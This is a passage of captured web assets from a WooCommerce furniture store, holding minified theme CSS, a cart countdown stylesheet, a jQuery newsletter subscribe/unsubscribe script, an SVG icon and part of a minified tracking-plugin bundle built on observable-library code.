5.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:15px;height:13px}body.woocommerce-cart .woocommerce .cross-sells li.product .yith-wcwl-add-button,body.woocommerce-cart .woocommerce .cross-sells li.product .price-wrapper span.stock-status{display:none}body.woocommerce .listing-details{margin-bottom:40px}@media (min-width:1199px) and (max-height:900px){body.woocommerce .listing-details{margin-bottom:24px}}@media (max-width:1023px){body.woocommerce .listing-details{margin-block-end:7px}}body.woocommerce .listing-details .product-selected-filters{width:80%;margin-bottom:21px;padding-inline-start:3px}@media (max-width:1023px){body.woocommerce .listing-details .product-selected-filters{width:100%;padding-top:24px;padding-inline:3px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .listing-details .product-selected-filters{font-size:14px}}body.woocommerce .listing-details .shell--flexed{align-items:flex-start}body.woocommerce .listing-details .product-orderby{width:20%;order:2}@media (max-width:1023px){body.woocommerce .listing-details .product-orderby{width:calc(100% - 146px);margin-left:auto;padding:0 0 0 20px;position:relative;z-index:20;order:-1;margin-block-start:12px}}@media (max-width:575px){body.woocommerce .listing-details .product-orderby{width:100%}}@media (max-width:390px){body.woocommerce .listing-details .product-orderby{padding:0}}body.woocommerce .listing-details .products-count{width:100%;order:3}@media (max-width:1023px){body.woocommerce .listing-details .products-count{display:none}}@media (max-width:1023px){body.woocommerce .listing-details--no-filtered{margin-block-end:40px}}body.woocommerce .listing-details--no-filtered .products-count{width:80%;order:1}@media (max-width:1023px){body.woocommerce .listing-details--no-filtered .products-count{width:100%;margin-top:40px}}body.woocommerce .slider-products .slider__actions{margin-block-end:10px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/style.css?ver=1764016677
body_size: -453
content:
.otgs-development-site-front-end{display:none}.woocommerce-products-header .black-friday-category-badge{display:none}.header__promo{display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.css?ver=1764016677
body_size: 494
content:
.cart-countdown{background:#f7f7f7;border:1px solid #e1e1e1;border-radius:6px;padding:12px 16px;margin-bottom:16px;position:relative;animation:slideDown 0.3s ease-out}@keyframes slideDown{from{opacity:0;transform:translateY(-8px)}to{opacity:1;transform:translateY(0)}}.cart-countdown__inner{display:flex;align-items:center;gap:10px}.cart-countdown__icon{flex-shrink:0;width:16px;height:16px;color:#666;display:flex;align-items:center;justify-content:center}.cart-countdown__icon svg{width:100%;height:100%}.cart-countdown__content{flex:1;display:flex;align-items:center;gap:8px;color:#333;font-size:13px;line-height:1.5}@media (max-width:767px){.cart-countdown__content{font-size:12px}}.cart-countdown__text{font-weight:400}.cart-countdown__text strong{font-weight:600;color:#000;font-family:'Inter',-apple-system,BlinkMacSystemFont,'Segoe UI',sans-serif;font-variant-numeric:tabular-nums}.cart-countdown__info{flex-shrink:0;background:none;border:none;padding:4px;cursor:pointer;color:#666;display:flex;align-items:center;justify-content:center;transition:color 0.2s ease;margin-left:auto}.cart-countdown__info:hover{color:#000}.cart-countdown__info svg{display:block}.cart-countdown__tooltip{position:absolute;top:calc(100% + 8px);left:0;right:0;background:#fff;border:1px solid #e1e1e1;border-radius:6px;padding:16px;box-shadow:0 4px 12px rgba(0,0,0,.1);z-index:100;animation:tooltipFadeIn 0.2s ease-out}@keyframes tooltipFadeIn{from{opacity:0;transform:translateY(-4px)}to{opacity:1;transform:translateY(0)}}@media (max-width:767px){.cart-countdown__tooltip{position:fixed;top:auto;bottom:0;left:0;right:0;border-radius:12px 12px 0 0;box-shadow:0 -4px 20px rgba(0,0,0,.15)}}.cart-countdown__tooltip-content{font-size:13px;line-height:1.6;color:#666}.cart-countdown__tooltip-content p{margin:0 0 12px}.cart-countdown__tooltip-content p:last-child{margin-bottom:0}.cart-countdown__wishlist-link{color:#000;text-decoration:underline;font-weight:500}.cart-countdown__wishlist-link:hover{color:#666}.cart-countdown.cart-countdown--urgent{background:#fff3cd;border-color:#ffc107}.cart-countdown.cart-countdown--urgent .cart-countdown__icon{color:#856404}.cart-countdown.cart-countdown--urgent .cart-countdown__text{color:#856404}.cart-countdown.cart-countdown--urgent .cart-countdown__text strong{color:#856404}.woocommerce-cart-popup .cart-countdown{margin-top:16px}.woocommerce-cart-form .cart-countdown+.shop_table{margin-top:0}body.checkout-wc .cart-countdown--checkout-sidebar{margin-bottom:12px}.cart-countdown-notice{position:fixed;top:20px;left:50%;transform:translateX(-50%);background:#fff;border:1px solid #e1e1e1;border-radius:6px;padding:16px 24px;box-shadow:0 4px 16px rgba(0,0,0,.15);z-index:9999;max-width:500px;width:90%;display:none;font-size:14px;line-height:1.6;color:#333;text-align:center}@media (max-width:767px){.cart-countdown-notice{top:10px;font-size:13px;padding:12px 16px}}.cart-countdown-notice p{margin:0 0 12px}.cart-countdown-notice p:last-child{margin-bottom:0}.cart-countdown-notice__link{display:inline-block;margin-top:8px;padding:8px 16px;background:#000;color:#fff;text-decoration:none;border-radius:4px;font-weight:500;transition:background 0.2s ease}.cart-countdown-notice__link:hover{background:#333;color:#fff}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/plugins/newly-released-products-for-woocommerce/assets/js/frontend/frontend.js?ver=2.3.0
body_size: 636
content:
/* global nrp_frontend_params */

jQuery( function ( $ ) {
	'use strict' ;
	var NRP_Frontend = {
		init : function ( ) {
			this.trigger_on_page_load( ) ;
			this.unsubscribe_email_link() ;
			$( document ).on( 'click' , '.nrp-subscribe-form-link' , this.toggle_subscribe_form_link ) ;
			$( document ).on( 'click' , '.nrp-unsubscribe-form-link' , this.toggle_unsubscribe_form_link ) ;
			$( document ).on( 'click' , '.nrp-subscribe-button' , this.subscribe_form ) ;

			$( '.nrp-subscribe-form-wrapper' ).hide( ) ;
		} ,
		trigger_on_page_load : function ( ) {
			// Subscribe form notice message hide on page load.
			$( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).hide( ) ;
		} ,
		unsubscribe_email_link : function () {

			$.urlParam = function ( name ) {
				var results = new RegExp( '[\?&]' + name + '=([^&#]*)' ).exec( window.location.href ) ;
				if ( results ) {
					return results[1] ;
				} else {
					return 0 ;
				}
			}

			var $current_cat = $.urlParam( 'nrp_current_cat' ) ,
					$subscriber_id = $.urlParam( 'nrp_subscriber_id' ) ,
					$url_security = $.urlParam( 'nrp-security' ) ;

			if ( $current_cat && $subscriber_id && $url_security ) {
				if ( confirm( nrp_frontend_params.unsubscribe_confirm_message ) ) {
					var data = ( {
						action : 'nrp_unsubscribe_email_link' ,
						term_id : $current_cat ,
						subscriber_id : $subscriber_id ,
						nrp_security : nrp_frontend_params.unsubscribe_nonce ,
						url_security : $url_security ,
					} ) ;
					$.post( nrp_frontend_params.ajaxurl , data , function ( res ) {
						if ( true === res.success ) {
							alert( res.data.message ) ;
							window.location.href = res.data.url ;
						} else {
							alert( res.data.error ) ;
						}
					}
					) ;
				}
			}
		} ,
		toggle_subscribe_form_link : function ( event ) {
			$( '.nrp-subscribe-form-link-wrapper' ).hide() ;
			$( '.nrp-subscribe-form-wrapper' ).slideToggle( 400 , function () {
				$( '.nrp-subscribe-form-wrapper' ).find( '.nrp-subscriber-email' ).trigger( 'focus' ) ;
			} ) ;
			return false ;
		} ,
		toggle_unsubscribe_form_link : function ( event ) {
			event.preventDefault( ) ;
			var $this = $( event.currentTarget ) ,
					$wrapper = $this.closest( '.nrp-unsubscribe-form-link-wrapper' ) ,
					$confirm_message = $wrapper.find( '.nrp-unsubscribe-confirm-message' ).val() ;

			if ( !confirm( $confirm_message ) ) {
				return false ;
			}

			var data = ( {
				action : 'nrp_unsubscribe_form_link' ,
				term_id : $wrapper.find( '.nrp-term-id' ).val( ) ,
				user_id : nrp_frontend_params.user_id ,
				nrp_security : nrp_frontend_params.unsubscribe_nonce ,
			} ) ;
			$.post( nrp_frontend_params.ajaxurl , data , function ( res ) {
				if ( true === res.success ) {
					alert( res.data.message ) ;
					window.location.reload() ;
				} else {
					alert( res.data.error ) ;
				}
			}
			) ;
		} ,
		subscribe_form : function ( event ) {

			event.preventDefault( ) ;
			var $this = $( event.currentTarget ) ,
					$wrapper = $this.closest( '.nrp-subscribe-form-wrapper' ) ,
					$user_email = $wrapper.find( '.nrp-subscriber-email' ).val( ) ;

			var $error_message = false ;
			if ( !$user_email ) {
				$error_message = nrp_frontend_params.mandatory_email_error_message ;
			}

			var reg = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/ ;
			if ( !$error_message && !reg.test( $user_email ) ) {
				$error_message = nrp_frontend_params.validate_email_error_message ;
			}
						
			if ( !$error_message && nrp_frontend_params.validate_google_recaptcha && '' == grecaptcha.getResponse( )) {
				$error_message = nrp_frontend_params.recaptcha_error_message ;
					alert($error_message);
					return false;
			}

			// Display error message before subscribe form.
			if ( $error_message ) {
				$wrapper.find( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).show( ) ;
				$wrapper.find( '.nrp-subscribe-form-messages' ).addClass( 'nrp-error-message' ).find( $( 'p' ) ).text( $error_message ) ;
				return false ;
			}

			NRP_Frontend.block( $wrapper.find( '.nrp-subscribe-form' ) ) ;
			var data = ( {
				action : 'nrp_subscribe_form' ,
				term_id : $wrapper.find( '.nrp-term-id' ).val( ) ,
				user_id : nrp_frontend_params.user_id ,
				user_email : $user_email ,
				recaptcha_response : $wrapper.find( '.g-recaptcha-response' ).val( ) ,
				nrp_security : nrp_frontend_params.subscriber_nonce ,
			} ) ;
			$.post( nrp_frontend_params.ajaxurl , data , function ( res ) {
				if ( true === res.success ) {
					NRP_Frontend.unblock( $wrapper.find( '.nrp-subscribe-form' ) ) ;
					if ( res.data.message ) {
						// Display success message before subscribe form.
						$wrapper.find( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).show( ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).removeClass( 'nrp-error-message' ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).addClass( 'nrp-success-message' ).find( $( 'p' ) ).text( res.data.message ) ;

						// Hide subscribe form for logged in users.
						if ( '0' != nrp_frontend_params.user_id ) {
							$wrapper.find( '.nrp-subscription-form-heading' ).hide() ;
							$wrapper.find( '.nrp-subscribe-form' ).hide() ;
						}

						$wrapper.find( '.nrp-subscriber-email' ).val( "" ) ;
					}
				} else {
					NRP_Frontend.unblock( $wrapper.find( '.nrp-subscribe-form' ) ) ;
					// Display error message before subscribe form.
					if ( res.data.error ) {
						$wrapper.find( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).show( ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).removeClass( 'nrp-success-message' ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).addClass( 'nrp-error-message' ).find( $( 'p' ) ).text( res.data.error ) ;
					}
				}
			}
			) ;
		} ,
		block : function ( id ) {
			$( id ).block( {
				message : null ,
				overlayCSS : {
					background : '#fff' ,
					opacity : 0.7
				}
			} ) ;
		} , unblock : function ( id ) {
			$( id ).unblock( ) ;
		} ,
	} ;
	NRP_Frontend.init( ) ;
} ) ;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg
body_size: -366
content:
<svg width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.92019 8.16207L8.1761 7.56627L9.11864 10.5936L5.92019 8.16207ZM11.1119 4.24913H7.14086L5.92019 0.352295L4.69953 4.24913H0.728516L3.94241 6.66453L2.72175 10.5614L5.93565 8.14597L7.91343 6.66453L11.1119 4.24913Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/plugins/beslist-tracking/assets/js/beslist-handler.min.js?ver=1.1.0
body_size: 8974
content:
(()=>{"use strict";var e=function(n,t){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])},e(n,t)};function n(n,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function r(){this.constructor=n}e(n,t),n.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}function t(e,n){var t,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=s(0),a.throw=s(1),a.return=s(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(c){return function(s){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(i=0)),i;)try{if(t=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return i.label++,{value:s[1],done:!1};case 5:i.label++,r=s[1],s=[0];continue;case 7:s=i.ops.pop(),i.trys.pop();continue;default:if(!((o=(o=i.trys).length>0&&o[o.length-1])||6!==s[0]&&2!==s[0])){i=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){i.label=s[1];break}if(6===s[0]&&i.label<o[1]){i.label=o[1],o=s;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(s);break}o[2]&&i.ops.pop(),i.trys.pop();continue}s=n.call(e,i)}catch(e){s=[6,e],r=0}finally{t=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}}function r(e){var n="function"==typeof Symbol&&Symbol.iterator,t=n&&e[n],r=0;if(t)return t.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function o(e,n){var t="function"==typeof Symbol&&e[Symbol.iterator];if(!t)return e;var r,o,i=t.call(e),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(t=i.return)&&t.call(i)}finally{if(o)throw o.error}}return a}function i(e,n,t){if(t||2===arguments.length)for(var r,o=0,i=n.length;o<i;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return e.concat(r||Array.prototype.slice.call(n))}function a(e){return this instanceof a?(this.v=e,this):new a(e)}function s(e){return"function"==typeof e}function c(e){var n=e((function(e){Error.call(e),e.stack=(new Error).stack}));return n.prototype=Object.create(Error.prototype),n.prototype.constructor=n,n}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError;var u=c((function(e){return function(n){e(this),this.message=n?n.length+" errors occurred during unsubscription:\n"+n.map((function(e,n){return n+1+") "+e.toString()})).join("\n  "):"",this.name="UnsubscriptionError",this.errors=n}}));function l(e,n){if(e){var t=e.indexOf(n);0<=t&&e.splice(t,1)}}var p=function(){function e(e){this.initialTeardown=e,this.closed=!1,this._parentage=null,this._finalizers=null}var n;return e.prototype.unsubscribe=function(){var e,n,t,a,c;if(!this.closed){this.closed=!0;var l=this._parentage;if(l)if(this._parentage=null,Array.isArray(l))try{for(var p=r(l),f=p.next();!f.done;f=p.next())f.value.remove(this)}catch(n){e={error:n}}finally{try{f&&!f.done&&(n=p.return)&&n.call(p)}finally{if(e)throw e.error}}else l.remove(this);var d=this.initialTeardown;if(s(d))try{d()}catch(e){c=e instanceof u?e.errors:[e]}var y=this._finalizers;if(y){this._finalizers=null;try{for(var v=r(y),m=v.next();!m.done;m=v.next()){var g=m.value;try{h(g)}catch(e){c=null!=c?c:[],e instanceof u?c=i(i([],o(c)),o(e.errors)):c.push(e)}}}catch(e){t={error:e}}finally{try{m&&!m.done&&(a=v.return)&&a.call(v)}finally{if(t)throw t.error}}}if(c)throw new u(c)}},e.prototype.add=function(n){var t;if(n&&n!==this)if(this.closed)h(n);else{if(n instanceof e){if(n.closed||n._hasParent(this))return;n._addParent(this)}(this._finalizers=null!==(t=this._finalizers)&&void 0!==t?t:[]).push(n)}},e.prototype._hasParent=function(e){var n=this._parentage;return n===e||Array.isArray(n)&&n.includes(e)},e.prototype._addParent=function(e){var n=this._parentage;this._parentage=Array.isArray(n)?(n.push(e),n):n?[n,e]:e},e.prototype._removeParent=function(e){var n=this._parentage;n===e?this._parentage=null:Array.isArray(n)&&l(n,e)},e.prototype.remove=function(n){var t=this._finalizers;t&&l(t,n),n instanceof e&&n._removeParent(this)},e.EMPTY=((n=new e).closed=!0,n),e}(),f=p.EMPTY;function d(e){return e instanceof p||e&&"closed"in e&&s(e.remove)&&s(e.add)&&s(e.unsubscribe)}function h(e){s(e)?e():e.unsubscribe()}var y=null,v=null,m=void 0,g=!1,b=!1,w={setTimeout:function(e,n){for(var t=[],r=2;r<arguments.length;r++)t[r-2]=arguments[r];var a=w.delegate;return(null==a?void 0:a.setTimeout)?a.setTimeout.apply(a,i([e,n],o(t))):setTimeout.apply(void 0,i([e,n],o(t)))},clearTimeout:function(e){var n=w.delegate;return((null==n?void 0:n.clearTimeout)||clearTimeout)(e)},delegate:void 0};function C(e){w.setTimeout((function(){if(!y)throw e;y(e)}))}function _(){}var k=T("C",void 0,void 0);function T(e,n,t){return{kind:e,value:n,error:t}}var O=null;function S(e){if(g){var n=!O;if(n&&(O={errorThrown:!1,error:null}),e(),n){var t=O,r=t.errorThrown,o=t.error;if(O=null,r)throw o}}else e()}var x=function(e){function t(n){var t=e.call(this)||this;return t.isStopped=!1,n?(t.destination=n,d(n)&&n.add(t)):t.destination=A,t}return n(t,e),t.create=function(e,n,t){return new j(e,n,t)},t.prototype.next=function(e){this.isStopped?H(function(e){return T("N",e,void 0)}(e),this):this._next(e)},t.prototype.error=function(e){this.isStopped?H(T("E",void 0,e),this):(this.isStopped=!0,this._error(e))},t.prototype.complete=function(){this.isStopped?H(k,this):(this.isStopped=!0,this._complete())},t.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,e.prototype.unsubscribe.call(this),this.destination=null)},t.prototype._next=function(e){this.destination.next(e)},t.prototype._error=function(e){try{this.destination.error(e)}finally{this.unsubscribe()}},t.prototype._complete=function(){try{this.destination.complete()}finally{this.unsubscribe()}},t}(p),N=Function.prototype.bind;function E(e,n){return N.call(e,n)}var P=function(){function e(e){this.partialObserver=e}return e.prototype.next=function(e){var n=this.partialObserver;if(n.next)try{n.next(e)}catch(e){I(e)}},e.prototype.error=function(e){var n=this.partialObserver;if(n.error)try{n.error(e)}catch(e){I(e)}else I(e)},e.prototype.complete=function(){var e=this.partialObserver;if(e.complete)try{e.complete()}catch(e){I(e)}},e}(),j=function(e){function t(n,t,r){var o,i,a=e.call(this)||this;return s(n)||!n?o={next:null!=n?n:void 0,error:null!=t?t:void 0,complete:null!=r?r:void 0}:a&&b?((i=Object.create(n)).unsubscribe=function(){return a.unsubscribe()},o={next:n.next&&E(n.next,i),error:n.error&&E(n.error,i),complete:n.complete&&E(n.complete,i)}):o=n,a.destination=new P(o),a}return n(t,e),t}(x);function I(e){var n;g?(n=e,g&&O&&(O.errorThrown=!0,O.error=n)):C(e)}function H(e,n){var t=v;t&&w.setTimeout((function(){return t(e,n)}))}var A={closed:!0,next:_,error:function(e){throw e},complete:_},M="function"==typeof Symbol&&Symbol.observable||"@@observable";function F(e){return e}var z=function(){function e(e){e&&(this._subscribe=e)}return e.prototype.lift=function(n){var t=new e;return t.source=this,t.operator=n,t},e.prototype.subscribe=function(e,n,t){var r,o=this,i=(r=e)&&r instanceof x||function(e){return e&&s(e.next)&&s(e.error)&&s(e.complete)}(r)&&d(r)?e:new j(e,n,t);return S((function(){var e=o,n=e.operator,t=e.source;i.add(n?n.call(i,t):t?o._subscribe(i):o._trySubscribe(i))})),i},e.prototype._trySubscribe=function(e){try{return this._subscribe(e)}catch(n){e.error(n)}},e.prototype.forEach=function(e,n){var t=this;return new(n=U(n))((function(n,r){var o=new j({next:function(n){try{e(n)}catch(e){r(e),o.unsubscribe()}},error:r,complete:n});t.subscribe(o)}))},e.prototype._subscribe=function(e){var n;return null===(n=this.source)||void 0===n?void 0:n.subscribe(e)},e.prototype[M]=function(){return this},e.prototype.pipe=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return(0===(t=e).length?F:1===t.length?t[0]:function(e){return t.reduce((function(e,n){return n(e)}),e)})(this);var t},e.prototype.toPromise=function(e){var n=this;return new(e=U(e))((function(e,t){var r;n.subscribe((function(e){return r=e}),(function(e){return t(e)}),(function(){return e(r)}))}))},e.create=function(n){return new e(n)},e}();function U(e){var n;return null!==(n=null!=e?e:m)&&void 0!==n?n:Promise}var L=c((function(e){return function(){e(this),this.name="ObjectUnsubscribedError",this.message="object unsubscribed"}})),R=function(e){function t(){var n=e.call(this)||this;return n.closed=!1,n.currentObservers=null,n.observers=[],n.isStopped=!1,n.hasError=!1,n.thrownError=null,n}return n(t,e),t.prototype.lift=function(e){var n=new q(this,this);return n.operator=e,n},t.prototype._throwIfClosed=function(){if(this.closed)throw new L},t.prototype.next=function(e){var n=this;S((function(){var t,o;if(n._throwIfClosed(),!n.isStopped){n.currentObservers||(n.currentObservers=Array.from(n.observers));try{for(var i=r(n.currentObservers),a=i.next();!a.done;a=i.next())a.value.next(e)}catch(e){t={error:e}}finally{try{a&&!a.done&&(o=i.return)&&o.call(i)}finally{if(t)throw t.error}}}}))},t.prototype.error=function(e){var n=this;S((function(){if(n._throwIfClosed(),!n.isStopped){n.hasError=n.isStopped=!0,n.thrownError=e;for(var t=n.observers;t.length;)t.shift().error(e)}}))},t.prototype.complete=function(){var e=this;S((function(){if(e._throwIfClosed(),!e.isStopped){e.isStopped=!0;for(var n=e.observers;n.length;)n.shift().complete()}}))},t.prototype.unsubscribe=function(){this.isStopped=this.closed=!0,this.observers=this.currentObservers=null},Object.defineProperty(t.prototype,"observed",{get:function(){var e;return(null===(e=this.observers)||void 0===e?void 0:e.length)>0},enumerable:!1,configurable:!0}),t.prototype._trySubscribe=function(n){return this._throwIfClosed(),e.prototype._trySubscribe.call(this,n)},t.prototype._subscribe=function(e){return this._throwIfClosed(),this._checkFinalizedStatuses(e),this._innerSubscribe(e)},t.prototype._innerSubscribe=function(e){var n=this,t=this,r=t.hasError,o=t.isStopped,i=t.observers;return r||o?f:(this.currentObservers=null,i.push(e),new p((function(){n.currentObservers=null,l(i,e)})))},t.prototype._checkFinalizedStatuses=function(e){var n=this,t=n.hasError,r=n.thrownError,o=n.isStopped;t?e.error(r):o&&e.complete()},t.prototype.asObservable=function(){var e=new z;return e.source=this,e},t.create=function(e,n){return new q(e,n)},t}(z),q=function(e){function t(n,t){var r=e.call(this)||this;return r.destination=n,r.source=t,r}return n(t,e),t.prototype.next=function(e){var n,t;null===(t=null===(n=this.destination)||void 0===n?void 0:n.next)||void 0===t||t.call(n,e)},t.prototype.error=function(e){var n,t;null===(t=null===(n=this.destination)||void 0===n?void 0:n.error)||void 0===t||t.call(n,e)},t.prototype.complete=function(){var e,n;null===(n=null===(e=this.destination)||void 0===e?void 0:e.complete)||void 0===n||n.call(e)},t.prototype._subscribe=function(e){var n,t;return null!==(t=null===(n=this.source)||void 0===n?void 0:n.subscribe(e))&&void 0!==t?t:f},t}(R),V=function(e){function t(n){var t=e.call(this)||this;return t._value=n,t}return n(t,e),Object.defineProperty(t.prototype,"value",{get:function(){return this.getValue()},enumerable:!1,configurable:!0}),t.prototype._subscribe=function(n){var t=e.prototype._subscribe.call(this,n);return!t.closed&&n.next(this._value),t},t.prototype.getValue=function(){var e=this,n=e.hasError,t=e.thrownError,r=e._value;if(n)throw t;return this._throwIfClosed(),r},t.prototype.next=function(n){e.prototype.next.call(this,this._value=n)},t}(R),Q=Array.isArray,D=Object.getPrototypeOf,G=Object.prototype,X=Object.keys;var Y=function(e){return e&&"number"==typeof e.length&&"function"!=typeof e};function J(e){return s(null==e?void 0:e.then)}function W(e){return s(e[M])}function B(e){return Symbol.asyncIterator&&s(null==e?void 0:e[Symbol.asyncIterator])}function K(e){return new TypeError("You provided "+(null!==e&&"object"==typeof e?"an invalid object":"'"+e+"'")+" where a stream was expected. You can provide an Observable, Promise, ReadableStream, Array, AsyncIterable, or Iterable.")}var Z="function"==typeof Symbol&&Symbol.iterator?Symbol.iterator:"@@iterator";function $(e){return s(null==e?void 0:e[Z])}function ee(e){return function(e,n,t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r,o=t.apply(e,n||[]),i=[];return r=Object.create(("function"==typeof AsyncIterator?AsyncIterator:Object).prototype),s("next"),s("throw"),s("return",(function(e){return function(n){return Promise.resolve(n).then(e,l)}})),r[Symbol.asyncIterator]=function(){return this},r;function s(e,n){o[e]&&(r[e]=function(n){return new Promise((function(t,r){i.push([e,n,t,r])>1||c(e,n)}))},n&&(r[e]=n(r[e])))}function c(e,n){try{(t=o[e](n)).value instanceof a?Promise.resolve(t.value.v).then(u,l):p(i[0][2],t)}catch(e){p(i[0][3],e)}var t}function u(e){c("next",e)}function l(e){c("throw",e)}function p(e,n){e(n),i.shift(),i.length&&c(i[0][0],i[0][1])}}(this,arguments,(function(){var n,r,o;return t(this,(function(t){switch(t.label){case 0:n=e.getReader(),t.label=1;case 1:t.trys.push([1,,9,10]),t.label=2;case 2:return[4,a(n.read())];case 3:return r=t.sent(),o=r.value,r.done?[4,a(void 0)]:[3,5];case 4:return[2,t.sent()];case 5:return[4,a(o)];case 6:return[4,t.sent()];case 7:return t.sent(),[3,2];case 8:return[3,10];case 9:return n.releaseLock(),[7];case 10:return[2]}}))}))}function ne(e){return s(null==e?void 0:e.getReader)}function te(e){if(e instanceof z)return e;if(null!=e){if(W(e))return i=e,new z((function(e){var n=i[M]();if(s(n.subscribe))return n.subscribe(e);throw new TypeError("Provided object does not correctly implement Symbol.observable")}));if(Y(e))return o=e,new z((function(e){for(var n=0;n<o.length&&!e.closed;n++)e.next(o[n]);e.complete()}));if(J(e))return t=e,new z((function(e){t.then((function(n){e.closed||(e.next(n),e.complete())}),(function(n){return e.error(n)})).then(null,C)}));if(B(e))return re(e);if($(e))return n=e,new z((function(e){var t,o;try{for(var i=r(n),a=i.next();!a.done;a=i.next()){var 